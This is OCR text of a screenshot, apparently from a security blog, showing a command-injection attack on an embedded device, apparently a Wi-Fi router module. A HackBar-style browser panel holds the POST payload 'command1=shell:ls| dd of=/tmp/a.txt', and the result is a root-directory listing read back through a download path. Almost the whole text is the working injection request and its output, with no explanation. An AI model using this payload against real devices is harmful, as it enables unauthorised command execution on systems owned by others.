 不安全
/(download)/tmp/a.txt
backup
bin
boot
configs
dev
etc
lib
proc
root
sbin
sys
tmp
usr
var
wifi_module_image
Elements Console Sources Network Performance Memory Application Security Lighthouse H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
https:// /(download)/tmp/a.txt
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
command1=shell:ls| dd of=/tmp/a.txt
bgbing安全